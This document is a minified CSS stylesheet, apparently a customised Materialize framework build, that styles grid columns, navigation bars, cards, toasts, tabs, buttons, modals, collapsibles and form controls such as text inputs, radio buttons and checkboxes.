.row .col.s12{width:100%;margin-left:0;}
.row .col.offset-s1{margin-left:8.33333%;}
.row .col.offset-s2{margin-left:16.66667%;}
.row .col.offset-s3{margin-left:25%;}
.row .col.offset-s4{margin-left:33.33333%;}
.row .col.offset-s5{margin-left:41.66667%;}
.row .col.offset-s6{margin-left:50%;}
.row .col.offset-s7{margin-left:58.33333%;}
.row .col.offset-s8{margin-left:66.66667%;}
.row .col.offset-s9{margin-left:75%;}
.row .col.offset-s10{margin-left:83.33333%;}
.row .col.offset-s11{margin-left:91.66667%;}
.row .col.offset-s12{margin-left:100%;}
@media only screen and (min-width:601px){.row .col.m1{width:8.33333%;margin-left:0;}
.row .col.m2{width:16.66667%;margin-left:0;}
.row .col.m3{width:25%;margin-left:0;}
.row .col.m4{width:33.33333%;margin-left:0;}
.row .col.m5{width:41.66667%;margin-left:0;}
.row .col.m6{width:50%;margin-left:0;}
.row .col.m7{width:58.33333%;margin-left:0;}
.row .col.m8{width:66.66667%;margin-left:0;}
.row .col.m9{width:75%;margin-left:0;}
.row .col.m10{width:83.33333%;margin-left:0;}
.row .col.m11{width:91.66667%;margin-left:0;}
.row .col.m12{width:100%;margin-left:0;}
.row .col.offset-m1{margin-left:8.33333%;}
.row .col.offset-m2{margin-left:16.66667%;}
.row .col.offset-m3{margin-left:25%;}
.row .col.offset-m4{margin-left:33.33333%;}
.row .col.offset-m5{margin-left:41.66667%;}
.row .col.offset-m6{margin-left:50%;}
.row .col.offset-m7{margin-left:58.33333%;}
.row .col.offset-m8{margin-left:66.66667%;}
.row .col.offset-m9{margin-left:75%;}
.row .col.offset-m10{margin-left:83.33333%;}
.row .col.offset-m11{margin-left:91.66667%;}
.row .col.offset-m12{margin-left:100%;}
}
@media only screen and (min-width:993px){.row .col.l1{width:8.33333%;margin-left:0;}
.row .col.l2{width:16.66667%;margin-left:0;}
.row .col.l3{width:25%;margin-left:0;}
.row .col.l4{width:33.33333%;margin-left:0;}
.row .col.l5{width:41.66667%;margin-left:0;}
.row .col.l6{width:50%;margin-left:0;}
.row .col.l7{width:58.33333%;margin-left:0;}
.row .col.l8{width:66.66667%;margin-left:0;}
.row .col.l9{width:75%;margin-left:0;}
.row .col.l10{width:83.33333%;margin-left:0;}
.row .col.l11{width:91.66667%;margin-left:0;}
.row .col.l12{width:100%;margin-left:0;}
.row .col.offset-l1{margin-left:8.33333%;}
.row .col.offset-l2{margin-left:16.66667%;}
.row .col.offset-l3{margin-left:25%;}
.row .col.offset-l4{margin-left:33.33333%;}
.row .col.offset-l5{margin-left:41.66667%;}
.row .col.offset-l6{margin-left:50%;}
.row .col.offset-l7{margin-left:58.33333%;}
.row .col.offset-l8{margin-left:66.66667%;}
.row .col.offset-l9{margin-left:75%;}
.row .col.offset-l10{margin-left:83.33333%;}
.row .col.offset-l11{margin-left:91.66667%;}
.row .col.offset-l12{margin-left:100%;}
}
nav{color:#fff;background-color:#ee6e73;width:100%;height:56px;line-height:56px;}
nav a{color:#fff;}
nav .nav-wrapper{position:relative;height:100%;}
nav .nav-wrapper i{display:block;font-size:2rem;}
@media only screen and (min-width:993px){nav a.button-collapse{display:none;}
}
nav .button-collapse{float:left;position:relative;z-index:1;height:56px;}
nav .button-collapse i{font-size:2.7rem;height:56px;line-height:56px;}
nav .brand-logo{position:absolute;color:#fff;display:inline-block;font-size:2.1rem;padding:0;white-space:nowrap;}
nav .brand-logo.center{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}
@media only screen and (max-width:992px){nav .brand-logo{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}
}
nav .brand-logo.right{right:0.5rem;padding:0;}
nav ul{margin:0;}
nav ul li{-webkit-transition:background-color .3s;-moz-transition:background-color .3s;-o-transition:background-color .3s;-ms-transition:background-color .3s;transition:background-color .3s;float:left;padding:0;}
nav ul li:hover, nav ul li.active{background-color:rgba(0, 0, 0, 0.1);}
nav ul a{font-size:1rem;color:#fff;display:block;padding:0 15px;}
nav ul.left{float:left;}
nav .input-field{margin:0;}
nav .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem;}
nav .input-field input:focus, nav .input-field input[type=text]:valid, nav .input-field input[type=password]:valid, nav .input-field input[type=email]:valid, nav .input-field input[type=url]:valid, nav .input-field input[type=date]:valid{border:none;box-shadow:none;}
nav .input-field label{top:0;left:0;}
nav .input-field label i{color:rgba(255, 255, 255, 0.7);-webkit-transition:color .3s;-moz-transition:color .3s;-o-transition:color .3s;-ms-transition:color .3s;transition:color .3s;}
nav .input-field label.active i{color:#fff;}
nav .input-field label.active{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
.navbar-fixed{position:relative;height:56px;z-index:998;}
.navbar-fixed nav{position:fixed;}
@media only screen and (min-width:601px){nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i{height:64px;line-height:64px;}
.navbar-fixed{height:64px;}
}
a{text-decoration:none;}
em{font-style:italic;}
strong{font-weight:500;}
small{font-size:75%;}
.light, footer.page-footer .footer-copyright{font-weight:300;}
.thin{font-weight:200;}
.flow-text{font-weight:300;}
@media only screen and (min-width:360px){.flow-text{font-size:1.2rem;}
}
@media only screen and (min-width:390px){.flow-text{font-size:1.224rem;}
}
@media only screen and (min-width:420px){.flow-text{font-size:1.248rem;}
}
@media only screen and (min-width:450px){.flow-text{font-size:1.272rem;}
}
@media only screen and (min-width:480px){.flow-text{font-size:1.296rem;}
}
@media only screen and (min-width:510px){.flow-text{font-size:1.32rem;}
}
@media only screen and (min-width:540px){.flow-text{font-size:1.344rem;}
}
@media only screen and (min-width:570px){.flow-text{font-size:1.368rem;}
}
@media only screen and (min-width:600px){.flow-text{font-size:1.392rem;}
}
@media only screen and (min-width:630px){.flow-text{font-size:1.416rem;}
}
@media only screen and (min-width:660px){.flow-text{font-size:1.44rem;}
}
@media only screen and (min-width:690px){.flow-text{font-size:1.464rem;}
}
@media only screen and (min-width:720px){.flow-text{font-size:1.488rem;}
}
@media only screen and (min-width:750px){.flow-text{font-size:1.512rem;}
}
@media only screen and (min-width:780px){.flow-text{font-size:1.536rem;}
}
@media only screen and (min-width:810px){.flow-text{font-size:1.56rem;}
}
@media only screen and (min-width:840px){.flow-text{font-size:1.584rem;}
}
@media only screen and (min-width:870px){.flow-text{font-size:1.608rem;}
}
@media only screen and (min-width:900px){.flow-text{font-size:1.632rem;}
}
@media only screen and (min-width:930px){.flow-text{font-size:1.656rem;}
}
@media only screen and (min-width:960px){.flow-text{font-size:1.68rem;}
}
@media only screen and (max-width:360px){.flow-text{font-size:1.2rem;}
}
.card-panel{transition:box-shadow .25s;padding:20px;margin:0.5rem 0 1rem 0;border-radius:2px;background-color:#fff;}
.card{position:relative;overflow:hidden;margin:0.5rem 0 1rem 0;background-color:#fff;transition:box-shadow .25s;border-radius:2px;}
.card .card-title{color:#fff;font-size:24px;font-weight:300;}
.card .card-title.activator{cursor:pointer;}
.card.small, .card.medium, .card.large{position:relative;}
.card.small .card-image, .card.medium .card-image, .card.large .card-image{overflow:hidden;}
.card.small .card-content, .card.medium .card-content, .card.large .card-content{overflow:hidden;}
.card.small .card-action, .card.medium .card-action, .card.large .card-action{position:absolute;bottom:0;left:0;right:0;}
.card.small{height:300px;}
.card.small .card-image{height:150px;}
.card.small .card-content{height:150px;}
.card.medium{height:400px;}
.card.medium .card-image{height:250px;}
.card.medium .card-content{height:150px;}
.card.large{height:500px;}
.card.large .card-image{height:330px;}
.card.large .card-content{height:170px;}
.card .card-image{position:relative;}
.card .card-image img{border-radius:2px 2px 0 0;position:relative;left:0;right:0;top:0;bottom:0;width:100%;}
.card .card-image .card-title{position:absolute;bottom:0;left:0;padding:20px;}
.card .card-content{padding:20px;border-radius:0 0 2px 2px;}
.card .card-content p{margin:0;color:inherit;}
.card .card-content .card-title{line-height:48px;}
.card .card-action{border-top:1px solid rgba(160, 160, 160, 0.2);padding:20px;}
.card .card-action a{color:#ffab40;margin-right:20px;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-o-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;text-transform:uppercase;}
.card .card-action a:hover{color:#ffd8a6;}
.card .card-reveal{padding:20px;position:absolute;background-color:#fff;width:100%;overflow-y:auto;top:100%;height:100%;z-index:1;display:none;}
.card .card-reveal .card-title{cursor:pointer;display:block;}
#toast-container{display:block;position:fixed;z-index:1001;}
@media only screen and (max-width:600px){#toast-container{min-width:100%;bottom:0%;}
}
@media only screen and (min-width:601px) and (max-width:992px){#toast-container{min-width:30%;left:5%;bottom:7%;}
}
@media only screen and (min-width:993px){#toast-container{min-width:8%;top:10%;right:7%;}
}
.toast{border-radius:2px;top:0;width:auto;clear:both;margin-top:10px;position:relative;max-width:100%;height:48px;line-height:48px;background-color:#323232;padding:0 25px;font-size:1.1rem;font-weight:300;color:#fff;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;}
.toast .btn, .toast .btn-large, .toast .btn-flat{margin:0;margin-left:3rem;}
.toast.rounded{border-radius:24px;}
@media only screen and (max-width:600px){.toast{width:100%;border-radius:0;}
}
@media only screen and (min-width:601px) and (max-width:992px){.toast{float:left;}
}
@media only screen and (min-width:993px){.toast{float:right;}
}
.tabs{position:relative;height:48px;background-color:#fff;margin:0 auto;width:100%;white-space:nowrap;}
.tabs .tab{display:block;float:left;text-align:center;line-height:48px;height:48px;padding:0 20px;margin:0;text-transform:uppercase;letter-spacing:.8px;width:15%;}
.tabs .tab a{color:#ee6e73;display:block;width:100%;height:100%;-webkit-transition:color .28s ease;-moz-transition:color .28s ease;-o-transition:color .28s ease;-ms-transition:color .28s ease;transition:color .28s ease;}
.tabs .tab a:hover{color:#f9c9cb;}
.tabs .tab.disabled a{color:#f9c9cb;cursor:default;}
.tabs .indicator{position:absolute;bottom:0;height:2px;background-color:#f6b2b5;will-change:left, right;}
.tabs .tab{padding:0;}
.material-tooltip{padding:10px 8px;font-size:1rem;z-index:2000;background-color:transparent;border-radius:2px;color:#fff;min-height:36px;line-height:1rem;opacity:0;display:none;position:absolute;text-align:center;overflow:hidden;left:0;top:0;will-change:top, left;}
.backdrop{position:absolute;opacity:0;display:none;height:7px;width:14px;border-radius:0 0 14px 14px;background-color:#323232;z-index:-1;-webkit-transform-origin:50% 10%;-moz-transform-origin:50% 10%;-ms-transform-origin:50% 10%;-o-transform-origin:50% 10%;transform-origin:50% 10%;will-change:transform, opacity;}
.btn, .btn-large, .btn-flat{border:none;border-radius:0px;display:inline-block;border:none;background-color:#fff;line-height:18px;padding:0;outline:0;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent;}
.btn.disabled, .disabled.btn-large, .btn-floating.disabled, .btn-large.disabled, .btn:disabled, .btn-large:disabled, .btn-large:disabled, .btn-floating:disabled{background-color:#DFDFDF !important;box-shadow:none;color:#9F9F9F !important;cursor:default;}
.btn.disabled *, .disabled.btn-large *, .btn-floating.disabled *, .btn-large.disabled *, .btn:disabled *, .btn-large:disabled *, .btn-large:disabled *, .btn-floating:disabled *{pointer-events:none;}
.btn.disabled:hover, .disabled.btn-large:hover, .btn-floating.disabled:hover, .btn-large.disabled:hover, .btn:disabled:hover, .btn-large:disabled:hover, .btn-large:disabled:hover, .btn-floating:disabled:hover{background-color:#DFDFDF;color:#9F9F9F;}
.btn i, .btn-large i, .btn-floating i, .btn-large i, .btn-flat i{font-size:1.3rem;line-height:inherit;}
.btn, .btn-large{width:56px;height:50px;text-decoration:none;color:#fff;background-color:#e1e1e1;text-align:center;letter-spacing:.5px;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-o-transition:.2s ease-out;-ms-transition:.2s ease-out;transition:.2s ease-out;cursor:pointer;}
.btn:hover, .btn-large:hover{}
.btn-floating{display:inline-block;color:#fff;position:relative;overflow:hidden;z-index:1;width:37px;height:37px;line-height:37px;padding:0;background-color:#26a69a;border-radius:50%;transition:.3s;cursor:pointer;vertical-align:middle;}
.btn-floating i{width:inherit;display:inline-block;text-align:center;color:#fff;font-size:1.6rem;line-height:37px;}
.btn-floating:before{border-radius:0;}
.btn-floating.btn-large i{line-height:55.5px;}
button.btn-floating{border:none;}
.fixed-action-btn{position:fixed;right:23px;bottom:23px;padding-top:15px;margin-bottom:0;z-index:998;}
.fixed-action-btn ul{left:0;right:0;text-align:center;position:absolute;bottom:64px;margin:0;}
.fixed-action-btn ul li{margin-bottom:15px;}
.fixed-action-btn ul a.btn-floating{opacity:0;}
.btn-flat{box-shadow:none;background-color:transparent;color:#343434;cursor:pointer;}
.btn-flat.disabled{color:#b3b3b3;cursor:default;}
.btn-large{height:54px;line-height:56px;}
.btn-large i{font-size:1.6rem;}
.btn-block{display:block;}
.dropdown-content{background-color:#fff;margin:0;display:none;min-width:100px;max-height:650px;overflow-y:auto;opacity:0;position:absolute;z-index:999;will-change:width, height;}
.dropdown-content li{clear:both;color:rgba(0, 0, 0, 0.87);cursor:pointer;line-height:1.5rem;width:100%;text-align:left;text-transform:none;}
.dropdown-content li:hover, .dropdown-content li.active{background-color:#eee;}
.dropdown-content li > a, .dropdown-content li > span{font-size:1.2rem;color:#26a69a;display:block;padding:1rem 1rem;}
.dropdown-content li > a > i{height:inherit;line-height:inherit;}
.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;vertical-align:middle;z-index:1;will-change:opacity, transform;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}
.waves-effect .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;opacity:0;background:rgba(0, 0, 0, 0.2);-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;-o-transition:all 0.7s ease-out;-ms-transition:all 0.7s ease-out;transition:all 0.7s ease-out;-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;-o-transition-property:-o-transform, opacity;transition-property:transform, opacity;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);pointer-events:none;}
.waves-effect.waves-light .waves-ripple{background-color:rgba(255, 255, 255, 0.45);}
.waves-effect.waves-red .waves-ripple{background-color:rgba(244, 67, 54, 0.7);}
.waves-effect.waves-yellow .waves-ripple{background-color:rgba(255, 235, 59, 0.7);}
.waves-effect.waves-orange .waves-ripple{background-color:rgba(255, 152, 0, 0.7);}
.waves-effect.waves-purple .waves-ripple{background-color:rgba(156, 39, 176, 0.7);}
.waves-effect.waves-green .waves-ripple{background-color:rgba(76, 175, 80, 0.7);}
.waves-effect.waves-teal .waves-ripple{background-color:rgba(0, 150, 136, 0.7);}
.waves-notransition{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;-ms-transition:none !important;transition:none !important;}
.waves-circle{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle, white 100%, black 100%);}
.waves-input-wrapper{border-radius:0.2em;vertical-align:bottom;}
.waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1;}
.waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none;}
.waves-block{display:block;}
a.waves-effect .waves-ripple{z-index:-1;}
.modal{display:none;position:fixed;left:0;right:0;background-color:#fafafa;padding:0;max-height:70%;width:55%;margin:auto;overflow-y:auto;border-radius:2px;will-change:top, opacity;}
@media only screen and (max-width:992px){.modal{width:80%;}
}
.modal h1, .modal h2, .modal h3, .modal h4{margin-top:0;}
.modal .modal-content{padding:24px;}
.modal .modal-close{cursor:pointer;}
.modal .modal-footer{border-radius:0 0 2px 2px;background-color:#fafafa;padding:4px 6px;height:56px;width:100%;}
.modal .modal-footer .btn, .modal .modal-footer .btn-large, .modal .modal-footer .btn-flat{float:right;margin:6px 0;}
.lean-overlay{position:fixed;z-index:999;top:-100px;left:0;bottom:0;right:0;height:125%;width:100%;background:#000;display:none;will-change:opacity;}
.modal.modal-fixed-footer{padding:0;height:70%;}
.modal.modal-fixed-footer .modal-content{position:absolute;height:calc(100% - 56px);max-height:100%;width:100%;overflow-y:auto;}
.modal.modal-fixed-footer .modal-footer{border-top:1px solid rgba(0, 0, 0, 0.1);position:absolute;bottom:0;}
.modal.bottom-sheet{top:auto;bottom:-100%;margin:0;width:100%;max-height:45%;border-radius:0;will-change:bottom, opacity;}
.collapsible{border-top:1px solid #ddd;border-right:1px solid #ddd;border-left:1px solid #ddd;margin:0.5rem 0 1rem 0;}
.collapsible-header{display:block;cursor:pointer;height:3rem;line-height:3rem;padding:0 1rem;background-color:#fff;border-bottom:1px solid #ddd;}
.collapsible-header i{width:2rem;font-size:1.6rem;line-height:3rem;display:block;float:left;text-align:center;margin-right:1rem;}
.collapsible-body{display:none;border-bottom:1px solid #ddd;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.collapsible-body p{margin:0;padding:2rem;}
.side-nav .collapsible{border:none;box-shadow:none;}
.side-nav .collapsible li{padding:0;}
.side-nav .collapsible-header{background-color:transparent;border:none;line-height:inherit;height:inherit;margin:0 1rem;}
.side-nav .collapsible-header i{line-height:inherit;}
.side-nav .collapsible-body{border:0;background-color:#fff;}
.side-nav .collapsible-body li a{margin:0 1rem 0 2rem;}
.collapsible.popout{border:none;box-shadow:none;}
.collapsible.popout > li{box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);margin:0 24px;transition:margin .35s cubic-bezier(0.25, 0.46, 0.45, 0.94);}
.collapsible.popout > li.active{box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);margin:16px 0;}
.materialboxed{cursor:zoom-in;position:relative;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;-ms-transition:opacity .4s;transition:opacity .4s;}
.materialboxed:hover{will-change:left, top, width, height;}
.materialboxed:hover:not(.active){opacity:.8;}
.materialboxed.active{cursor:zoom-out;}
#materialbox-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#292929;z-index:999;will-change:opacity;}
.materialbox-caption{position:fixed;display:none;color:#fff;line-height:50px;bottom:0;width:100%;text-align:center;padding:0% 15%;height:50px;z-index:1000;-webkit-font-smoothing:antialiased;}
select:focus{outline:1px solid #c9f3ef;}
button:focus{outline:none;}
label{font-size:15px;color:#1e1e1e;}
::-webkit-input-placeholder{color:#d1d1d1;}
:-moz-placeholder{color:#d1d1d1;}
::-moz-placeholder{color:#d1d1d1;}
:-ms-input-placeholder{color:#d1d1d1;}
input[type=text], input[type=password], input[type=email], input[type=url], input[type=time], input[type=date], input[type=datetime-local], input[type=tel], input[type=number], input[type=search], textarea.materialize-textarea{background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;border-radius:0;outline:none;height:3rem;width:100%;font-size:15px;margin:0 0 0;padding:0;box-shadow:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;transition:all .3s;}
input[type=text]:disabled, input[type=text][readonly="readonly"], input[type=password]:disabled, input[type=password][readonly="readonly"], input[type=email]:disabled, input[type=email][readonly="readonly"], input[type=url]:disabled, input[type=url][readonly="readonly"], input[type=time]:disabled, input[type=time][readonly="readonly"], input[type=date]:disabled, input[type=date][readonly="readonly"], input[type=datetime-local]:disabled, input[type=datetime-local][readonly="readonly"], input[type=tel]:disabled, input[type=tel][readonly="readonly"], input[type=number]:disabled, input[type=number][readonly="readonly"], input[type=search]:disabled, input[type=search][readonly="readonly"], textarea.materialize-textarea:disabled, textarea.materialize-textarea[readonly="readonly"]{color:rgba(0, 0, 0, 0.26);border-bottom:1px dotted rgba(0, 0, 0, 0.26);}
input[type=text]:disabled + label, input[type=text][readonly="readonly"] + label, input[type=password]:disabled + label, input[type=password][readonly="readonly"] + label, input[type=email]:disabled + label, input[type=email][readonly="readonly"] + label, input[type=url]:disabled + label, input[type=url][readonly="readonly"] + label, input[type=time]:disabled + label, input[type=time][readonly="readonly"] + label, input[type=date]:disabled + label, input[type=date][readonly="readonly"] + label, input[type=datetime-local]:disabled + label, input[type=datetime-local][readonly="readonly"] + label, input[type=tel]:disabled + label, input[type=tel][readonly="readonly"] + label, input[type=number]:disabled + label, input[type=number][readonly="readonly"] + label, input[type=search]:disabled + label, input[type=search][readonly="readonly"] + label, textarea.materialize-textarea:disabled + label, textarea.materialize-textarea[readonly="readonly"] + label{color:rgba(0, 0, 0, 0.26);}
input[type=text]:focus:not([readonly]), input[type=password]:focus:not([readonly]), input[type=email]:focus:not([readonly]), input[type=url]:focus:not([readonly]), input[type=time]:focus:not([readonly]), input[type=date]:focus:not([readonly]), input[type=datetime-local]:focus:not([readonly]), input[type=tel]:focus:not([readonly]), input[type=number]:focus:not([readonly]), input[type=search]:focus:not([readonly]), textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #1e1e1e;box-shadow:0 1px 0 0 #1e1e1e;}
input[type=text]:focus:not([readonly]) + label, input[type=password]:focus:not([readonly]) + label, input[type=email]:focus:not([readonly]) + label, input[type=url]:focus:not([readonly]) + label, input[type=time]:focus:not([readonly]) + label, input[type=date]:focus:not([readonly]) + label, input[type=datetime-local]:focus:not([readonly]) + label, input[type=tel]:focus:not([readonly]) + label, input[type=number]:focus:not([readonly]) + label, input[type=search]:focus:not([readonly]) + label, textarea.materialize-textarea:focus:not([readonly]) + label{color:#acacac;font-size:13px;}
input[type=text].invalid, input[type=text]:focus.invalid, input[type=password].invalid, input[type=password]:focus.invalid, input[type=email].invalid, input[type=email]:focus.invalid, input[type=url].invalid, input[type=url]:focus.invalid, input[type=time].invalid, input[type=time]:focus.invalid, input[type=date].invalid, input[type=date]:focus.invalid, input[type=datetime-local].invalid, input[type=datetime-local]:focus.invalid, input[type=tel].invalid, input[type=tel]:focus.invalid, input[type=number].invalid, input[type=number]:focus.invalid, input[type=search].invalid, input[type=search]:focus.invalid, textarea.materialize-textarea.invalid, textarea.materialize-textarea:focus.invalid{border-bottom:1px solid #F44336;box-shadow:0 1px 0 0 #F44336;}
input[type=text].invalid + label:after, input[type=text]:focus.invalid + label:after, input[type=password].invalid + label:after, input[type=password]:focus.invalid + label:after, input[type=email].invalid + label:after, input[type=email]:focus.invalid + label:after, input[type=url].invalid + label:after, input[type=url]:focus.invalid + label:after, input[type=time].invalid + label:after, input[type=time]:focus.invalid + label:after, input[type=date].invalid + label:after, input[type=date]:focus.invalid + label:after, input[type=datetime-local].invalid + label:after, input[type=datetime-local]:focus.invalid + label:after, input[type=tel].invalid + label:after, input[type=tel]:focus.invalid + label:after, input[type=number].invalid + label:after, input[type=number]:focus.invalid + label:after, input[type=search].invalid + label:after, input[type=search]:focus.invalid + label:after, textarea.materialize-textarea.invalid + label:after, textarea.materialize-textarea:focus.invalid + label:after{content:attr(data-error);color:#F44336;opacity:1;}
input[type=text] + label:after, input[type=password] + label:after, input[type=email] + label:after, input[type=url] + label:after, input[type=time] + label:after, input[type=date] + label:after, input[type=datetime-local] + label:after, input[type=tel] + label:after, input[type=number] + label:after, input[type=search] + label:after, textarea.materialize-textarea + label:after{display:block;content:"";position:absolute;top:65px;opacity:0;transition:.2s opacity ease-out, .2s color ease-out;}
.input-field{position:relative;margin-top:0;}
.input-field label{color:#1e1e1e;position:absolute;top:0.8rem;left:0;font-size:15px;line-height:15px;cursor:text;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-o-transition:.2s ease-out;-ms-transition:.2s ease-out;transition:.2s ease-out;}
.input-field label.active{font-size:0.8rem;-webkit-transform:translateY(-140%);-moz-transform:translateY(-140%);-ms-transform:translateY(-140%);-o-transform:translateY(-140%);transform:translateY(-140%);}
.input-field .prefix{position:absolute;width:3rem;font-size:2rem;-webkit-transition:color .2s;-moz-transition:color .2s;-o-transition:color .2s;-ms-transition:color .2s;transition:color .2s;}
.input-field .prefix.active{color:#26a69a;}
.input-field .prefix ~ input, .input-field .prefix ~ textarea{margin-left:3rem;width:92%;width:calc(100% - 3rem);}
.input-field .prefix ~ textarea{padding-top:.8rem;}
.input-field .prefix ~ label{margin-left:3rem;}
@media only screen and (max-width:992px){.input-field .prefix ~ input{width:86%;width:calc(100% - 3rem);}
}
@media only screen and (max-width:600px){.input-field .prefix ~ input{width:80%;width:calc(100% - 3rem);}
}
.input-field input[type=search]{display:block;line-height:inherit;padding-left:4rem;width:calc(100% - 4rem);}
.input-field input[type=search]:focus{background-color:#fff;border:0;box-shadow:none;color:#444;}
.input-field input[type=search]:focus + label i, .input-field input[type=search]:focus ~ .mdi-navigation-close{color:#444;}
.input-field input[type=search] + label{left:1rem;}
.input-field input[type=search] ~ .mdi-navigation-close{position:absolute;top:0;right:1rem;color:transparent;cursor:pointer;font-size:2rem;transition:.3s color;}
textarea{width:100%;height:3rem;background-color:transparent;}
textarea.materialize-textarea{overflow-y:hidden;padding:0;resize:none;min-height:3rem;}
.hiddendiv{display:none;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:break-word;padding-top:1.2rem;}
[type="radio"]:not(:checked), [type="radio"]:checked{position:absolute;left:-9999px;visibility:hidden;}
[type="radio"]:not(:checked) + label, [type="radio"]:checked + label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;-webkit-transition:.28s ease;-moz-transition:.28s ease;-o-transition:.28s ease;-ms-transition:.28s ease;transition:.28s ease;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;}
[type="radio"] + label:before, [type="radio"] + label:after{content:'';position:absolute;left:0;top:0;margin:7px;width:10px;height:10px;z-index:0;-webkit-transition:.28s ease;-moz-transition:.28s ease;-o-transition:.28s ease;-ms-transition:.28s ease;transition:.28s ease;}
[type="radio"]:not(:checked) + label:before{border-radius:50%;border:1px solid #1e1e1e;}
[type="radio"]:not(:checked) + label:after{border-radius:50%;border:1px solid #1e1e1e;z-index:-1;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}
[type="radio"]:checked + label:before{border-radius:50%;border:1px solid transparent;}
[type="radio"]:checked + label:after{border-radius:50%;border:1px solid #1e1e1e;background-color:#1e1e1e;z-index:0;left:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
[type="radio"].with-gap:checked + label:before{border-radius:50%;border:1px solid #1e1e1e;}
[type="radio"].with-gap:checked + label:after{border-radius:50%;border:1px solid #1e1e1e;background-color:#1e1e1e;z-index:0;-webkit-transform:scale(.4);-moz-transform:scale(.4);-ms-transform:scale(.4);-o-transform:scale(.4);transform:scale(.4);}
[type="radio"].with-gap:disabled:checked + label:before{border:2px solid rgba(0, 0, 0, 0.26);}
[type="radio"].with-gap:disabled:checked + label:after{border:none;background-color:rgba(0, 0, 0, 0.26);}
[type="radio"]:disabled:not(:checked) + label:before, [type="radio"]:disabled:checked + label:before{background-color:transparent;border-color:rgba(0, 0, 0, 0.26);}
[type="radio"]:disabled + label{color:rgba(0, 0, 0, 0.26);}
[type="radio"]:disabled:not(:checked) + label:before{border-color:rgba(0, 0, 0, 0.26);}
[type="radio"]:disabled:checked + label:after{background-color:rgba(0, 0, 0, 0.26);border-color:#BDBDBD;}
form p{margin-bottom:10px;text-align:left;}
form p:last-child{margin-bottom:0;}
[type="checkbox"]:not(:checked), [type="checkbox"]:checked{position:absolute;left:-9999px;visibility:hidden;}
[type="checkbox"]{}
[type="checkbox"] + label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;font-size:12px;font-weight:300;color:#1e1e1e;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;}
[type="checkbox"] + label:before{content:'';position:absolute;top:5px;left:5px;width:18px;height:10px;z-index:0;border:2px solid #5a5a5a;border-radius:0px;-webkit-transition:0.2s;-moz-transition:0.2s;-o-transition:0.2s;-ms-transition:0.2s;transition:0.2s;}
[type="checkbox"]:not(:checked):disabled + label:before{border:none;background-color:rgba(0, 0, 0, 0.26);}
[type="checkbox"]:checked + label:before{top:-4px;left:-3px;width:12px;height:22px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #26a69a;border-bottom:2px solid #26a69a;-webkit-transform:rotate(40deg);-moz-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);transform:rotate(40deg);-webkit-backface-visibility:hidden;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%;}
[type="checkbox"]:checked:disabled + label:before{border-right:2px solid rgba(0, 0, 0, 0.26);border-bottom:2px solid rgba(0, 0, 0, 0.26);}
